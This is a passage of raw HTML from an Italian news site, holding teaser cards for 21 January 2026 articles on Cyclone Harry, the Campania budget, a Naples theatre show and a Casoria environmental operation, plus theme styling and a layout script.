                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:34:45+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/ciclone-harry-devastazioni-diffuse-tra-calabria-sicilia-e-sardegna-coste-flagellate-mare-entrato-nelle-citta/"  rel="bookmark" class="td-image-wrap " title="Ciclone Harry devastazioni diffuse tra Calabria Sicilia e Sardegna. Coste flagellate, mare entrato nelle città" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Calabria-Sicilia-Sardegna-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/ciclone-harry-devastazioni-diffuse-tra-calabria-sicilia-e-sardegna-coste-flagellate-mare-entrato-nelle-citta/"  rel="bookmark" title="Ciclone Harry devastazioni diffuse tra Calabria Sicilia e Sardegna. Coste flagellate, mare entrato nelle città">Ciclone Harry devastazioni diffuse tra Calabria Sicilia e Sardegna. Coste flagellate, mare entrato nelle città</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:36:33+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/cirielli-attacca-campania-in-emergenza-necessario-che-il-bilancio-venga-approvato/"  rel="bookmark" class="td-image-wrap " title="Cirielli attacca: &#8220;Campania in emergenza, necessario che il bilancio venga approvato&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Cirielli-Bilancio-Campania-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/cirielli-attacca-campania-in-emergenza-necessario-che-il-bilancio-venga-approvato/"  rel="bookmark" title="Cirielli attacca: &#8220;Campania in emergenza, necessario che il bilancio venga approvato&#8221;">Cirielli attacca: &#8220;Campania in emergenza, necessario che il bilancio venga approvato&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:38:17+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_58" class="tdc-zone"><div class="tdc_zone tdi_59  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_59{min-height:0}.tdi_59>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#0a0a0a!important}.tdi_59{position:relative}</style>
<div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_58_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important}</style></div></div><div id="tdi_60" class="tdc-row stretch_row"><div class="vc_row tdi_61  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_61,.tdi_61 .tdc-columns{min-height:0}.tdi_61,.tdi_61 .tdc-columns{display:block}.tdi_61 .tdc-columns{width:100%}.tdi_61:before,.tdi_61:after{display:table}.tdi_61{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_61 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_61{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{padding-top:44px!important}}</style>
<div class="tdi_60_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_60_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_60_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_65  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_65{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_65,.tdi_65 .tdc-inner-columns{display:block}.tdi_65 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_68 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_68" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_68 .td-block-title>*,.td-theme-wrap .tdi_68 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_68 .td-subcat-item a:hover,.td-theme-wrap .tdi_68 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_68 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_68 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_68 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_68 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_68 .td_quote_on_blocks,.td-theme-wrap .tdi_68 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_68 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_68 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_68 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_68 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_68 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_68 .td-read-more a,.td-theme-wrap .tdi_68 .td-weather-information:before,.td-theme-wrap .tdi_68 .td-weather-week:before,.td-theme-wrap .tdi_68 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_68 .td-post-category,.td-theme-wrap .tdi_68 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_68{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:20px!important}}</style>
<style>.tdi_68 .td-image-wrap{padding-bottom:70%}.tdi_68 .entry-thumb{background-position:center 50%}.tdi_68 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_68 .td-image-container,.ie11 .tdi_68 .td-image-container{flex:0 0 auto}.tdi_68 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_68 .td-module-meta-info,.ie11 .tdi_68 .td-module-meta-info{flex:1}body .tdi_68 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_68 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_68 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_68 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_68 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_68 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_68 .td-post-vid-time{display:block}.tdi_68 .td-post-category:not(.td-post-extra-category){display:none}.tdi_68 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_68 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_68 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_68 .td-read-more{display:none}.tdi_68 .td-author-date{display:inline}.tdi_68 .td-post-author-name{display:none}.tdi_68 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_68 .td-icon-star,.tdi_68 .td-icon-star-empty,.tdi_68 .td-icon-star-half{font-size:15px}.tdi_68 .td-module-comments{display:none}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_68 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_68 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_68 .td-block-title a,.tdi_68 .td-block-title span{font-size:18px!important}.tdi_68 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_68 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_68 .td-module-container:before{bottom:-13px}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-module-meta-info{padding:0 0 0 13px}.tdi_68 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_68 .td_module_wrap{float:right}.tdi_68 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_68 .td-module-container:before{bottom:-10px}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_68 .td_module_wrap{float:right}.tdi_68 .td-module-container:before{bottom:-13px}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
block_tdi_68.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"RECENTI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "1";
block_tdi_68.block_type = "td_flex_block_1";
block_tdi_68.post_count = "3";
block_tdi_68.found_posts = "24965";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "8322";
tdBlocksArray.push(block_tdi_68);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">RECENTI</span></h4></div><div id=tdi_68 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/al-teatro-diana-di-napoli-cena-con-sorpresa/"  rel="bookmark" class="td-image-wrap " title="Al Teatro Diana di Napoli &#8220;Cena con Sorpresa&#8221; con Tosca D&#8217;Aquino, Simone Montedoro, Toni Fornari, Elisabetta Mirra" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Teatro-Diana-di-Napoli-Cena-con-Sorpresa-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/al-teatro-diana-di-napoli-cena-con-sorpresa/"  rel="bookmark" title="Al Teatro Diana di Napoli &#8220;Cena con Sorpresa&#8221; con Tosca D&#8217;Aquino, Simone Montedoro, Toni Fornari, Elisabetta Mirra">Al Teatro Diana di Napoli &#8220;Cena con Sorpresa&#8221; con Tosca D&#8217;Aquino, Simone Montedoro, Toni Fornari, Elisabetta Mirra</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:15:37+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/casoria-operazione-ambientale-interforze-sequestri-denunce-e-bonifica-di-area-di-16-mila-mq/"  rel="bookmark" class="td-image-wrap " title="Casoria, operazione ambientale interforze: sequestri, denunce e bonifica di un’area di 16 mila mq" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/CASORIA-1-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/casoria-operazione-ambientale-interforze-sequestri-denunce-e-bonifica-di-area-di-16-mila-mq/"  rel="bookmark" title="Casoria, operazione ambientale interforze: sequestri, denunce e bonifica di un’area di 16 mila mq">Casoria, operazione ambientale interforze: sequestri, denunce e bonifica di un’area di 16 mila mq</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:34:45+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/ciclone-harry-devastazioni-diffuse-tra-calabria-sicilia-e-sardegna-coste-flagellate-mare-entrato-nelle-citta/"  rel="bookmark" class="td-image-wrap " title="Ciclone Harry devastazioni diffuse tra Calabria Sicilia e Sardegna. Coste flagellate, mare entrato nelle città" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Calabria-Sicilia-Sardegna-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/ciclone-harry-devastazioni-diffuse-tra-calabria-sicilia-e-sardegna-coste-flagellate-mare-entrato-nelle-citta/"  rel="bookmark" title="Ciclone Harry devastazioni diffuse tra Calabria Sicilia e Sardegna. Coste flagellate, mare entrato nelle città">Ciclone Harry devastazioni diffuse tra Calabria Sicilia e Sardegna. Coste flagellate, mare entrato nelle città</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:36:33+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_71 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_71" >
<style>.td-theme-wrap .tdi_71 .td-block-title>*,.td-theme-wrap .tdi_71 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_71 .td-subcat-item a:hover,.td-theme-wrap .tdi_71 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_71 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_71 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_71 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_71 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_71 .td_quote_on_blocks,.td-theme-wrap .tdi_71 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_71 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_71 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_71 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_71 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_71 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_71 .td-read-more a,.td-theme-wrap .tdi_71 .td-weather-information:before,.td-theme-wrap .tdi_71 .td-weather-week:before,.td-theme-wrap .tdi_71 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_71 .td-post-category,.td-theme-wrap .tdi_71 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_71{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-bottom:20px!important}}</style>
<style>.tdi_71 .td-image-wrap{padding-bottom:70%}.tdi_71 .entry-thumb{background-position:center 50%}.tdi_71 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_71 .td-image-container,.ie11 .tdi_71 .td-image-container{flex:0 0 auto}.tdi_71 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_71 .td-module-meta-info,.ie11 .tdi_71 .td-module-meta-info{flex:1}body .tdi_71 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_71 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_71 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_71 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_71 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_71 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_71 .td-post-vid-time{display:block}.tdi_71 .td-post-category:not(.td-post-extra-category){display:none}.tdi_71 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_71 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_71 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_71 .td-read-more{display:none}.tdi_71 .td-author-date{display:inline}.tdi_71 .td-post-author-name{display:none}.tdi_71 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_71 .td-icon-star,.tdi_71 .td-icon-star-empty,.tdi_71 .td-icon-star-half{font-size:15px}.tdi_71 .td-module-comments{display:none}.tdi_71 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_71 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_71 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_71 .td-block-title a,.tdi_71 .td-block-title span{font-size:18px!important}.tdi_71 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_71 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_71 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_71 .td-module-container:before{bottom:-13px}.tdi_71 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71 .td_module_wrap .td-module-container:before{display:block!important}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_71 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .td-module-meta-info{padding:0 0 0 13px}.tdi_71 